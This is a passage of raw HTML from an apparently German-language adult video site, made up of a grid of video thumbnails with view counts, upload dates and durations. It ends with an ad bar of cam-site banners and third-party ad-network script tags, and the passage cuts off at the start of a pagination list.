                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/14964804086710238176/">
                                <img data-sg="cfadaa07a9ad7be0" src="/thumbs/176/14964804086710238176_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 68 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6332600996024963645/">
                                <img data-sg="57e1eb0de85a523d" src="/thumbs/645/6332600996024963645_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 875 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5349602196592359427/">
                                <img data-sg="4a3d9adab9897803" src="/thumbs/427/5349602196592359427_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1721 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637143406090/">
                                <img data-sg="3514ed10252db60a" src="/thumbs/90/3824942637143406090_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1882 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638183247440/">
                                <img data-sg="3514ed1063286e50" src="/thumbs/440/3824942638183247440_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 77 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958835455553918/">
                                <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1435 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/16189194009473080486/">
                                <img data-sg="e0ab922d76865ca6" src="/thumbs/486/16189194009473080486_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 622 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 21.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4717024077425172799/">
                                <img data-sg="41763c6813e4613f" src="/thumbs/799/4717024077425172799_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5334235551643132478/">
                                <img data-sg="4a0702f8e3f2e23e" src="/thumbs/478/5334235551643132478_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 295 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/157184574566915413/">
                                <img data-sg="22e6e89ab3b5d55" src="/thumbs/413/157184574566915413_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 131 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7561488957156030679/">
                                <img data-sg="68efce24e052f8d7" src="/thumbs/679/7561488957156030679_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 231 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/12624493379416254525/">
                                <img data-sg="af3335d75560683d" src="/thumbs/525/12624493379416254525_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1663 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5514939143199595077/">
                                <img data-sg="4c88ffee6c4f1a45" src="/thumbs/77/5514939143199595077_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/180000678347262347/">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1033 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 4.09.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637717377204/">
                                <img data-sg="3514ed104763d0b4" src="/thumbs/204/3824942637717377204_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 29 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958835617151911/">
                                <img data-sg="bc1ce33e6600bba7" src="/thumbs/911/13554958835617151911_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1304 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852733089021654/">
                                <img data-sg="258d1eb97a4a7ed6" src="/thumbs/654/2705852733089021654_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 96 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636577225142/">
                                <img data-sg="3514ed10036e79b6" src="/thumbs/142/3824942636577225142_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 15 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 2.02.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/29224031578210731/">
                                <img data-sg="67d31a151fc1ab" src="/thumbs/731/29224031578210731_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 38 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 4.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636950050345/">
                                <img data-sg="3514ed1019a75629" src="/thumbs/345/3824942636950050345_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1779 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.11.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/9402695623756248422/">
                                <img data-sg="827d15da291c7566" src="/thumbs/422/9402695623756248422_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 103 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636668071050/">
                                <img data-sg="3514ed1008d8ac8a" src="/thumbs/50/3824942636668071050_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 173 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 17.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640081228213/">
                                <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 662 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6240803961813611835/">
                                <img data-sg="569bca2358c0353b" src="/thumbs/835/6240803961813611835_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 141 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482546331444420/">
                                <img data-sg="13cbe2516c6164c4" src="/thumbs/420/1426482546331444420_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 19 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 16.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852733181201378/">
                                <img data-sg="258d1eb97fc90be2" src="/thumbs/378/2705852733181201378_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 112 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.11.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15370865890538266728/">
                                <img data-sg="d5504916cfb3a068" src="/thumbs/728/15370865890538266728_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 101 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/14789834517429758566/">
                                <img data-sg="cd400c223a362a66" src="/thumbs/566/14789834517429758566_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/11388318696347463491/">
                                <img data-sg="9e0b6f8434baef43" src="/thumbs/491/11388318696347463491_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 6 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638026503575/">
                                <img data-sg="3514ed1059d0b597" src="/thumbs/575/3824942638026503575_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 57 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640142142818/">
                                <img data-sg="3514ed10d7eacd62" src="/thumbs/818/3824942640142142818_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 10 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7344339928094362663/">
                                <img data-sg="65ec5640abc84c27" src="/thumbs/663/7344339928094362663_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 101 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/12130969031326536183/">
                                <img data-sg="a859dc0fb57b91f7" src="/thumbs/183/12130969031326536183_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 103 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15890645101749435995/">
                                <img data-sg="dc86e9871d937e5b" src="/thumbs/995/15890645101749435995_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 24 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 12.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2325069229834710733/">
                                <img data-sg="20444e25527d2ecd" src="/thumbs/733/2325069229834710733_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 106 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7958282647796455240/">
                                <img data-sg="6e717fe744101748" src="/thumbs/240/7958282647796455240_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 7 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734914567095/">
                                <img data-sg="258d1eb9e71a1bb7" src="/thumbs/95/2705852734914567095_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 93 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 16.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640711874583/">
                                <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 108 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637273413619/">
                                <img data-sg="3514ed102ced77f3" src="/thumbs/619/3824942637273413619_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 107 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13651532031629749508/">
                                <img data-sg="bd73fc0dc9286d04" src="/thumbs/508/13651532031629749508_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 103 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640716034052/">
                                <img data-sg="3514ed10fa1fb004" src="/thumbs/52/3824942640716034052_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 108 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15145826326377013238/">
                                <img data-sg="d230c8cc3d761ff6" src="/thumbs/238/15145826326377013238_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 65 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 11.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6218886124064755805/">
                                <img data-sg="564debfb137c505d" src="/thumbs/805/6218886124064755805_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 79 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734860175654/">
                                <img data-sg="258d1eb9e3dc2926" src="/thumbs/654/2705852734860175654_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 118 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3127104856456409212/">
                                <img data-sg="2b65b54c807bb07c" src="/thumbs/212/3127104856456409212_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 54 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 21.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/16635648602900431601/">
                                <img data-sg="e6ddb243d01a82f1" src="/thumbs/601/16635648602900431601_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 63 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482546378553856/">
                                <img data-sg="13cbe2516f303a00" src="/thumbs/856/1426482546378553856_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 103 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4932862541256484471/">
                                <img data-sg="44750c58896c6677" src="/thumbs/471/4932862541256484471_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 30 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5053683236480353638/">
                                <img data-sg="46224a20c5c20566" src="/thumbs/638/5053683236480353638_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 91 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852732220749123/">
                                <img data-sg="258d1eb94689b543" src="/thumbs/123/2705852732220749123_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 42 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/604709424280831524/">
                                <img data-sg="8645c047a970624" src="/thumbs/524/604709424280831524_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 103 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:58</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
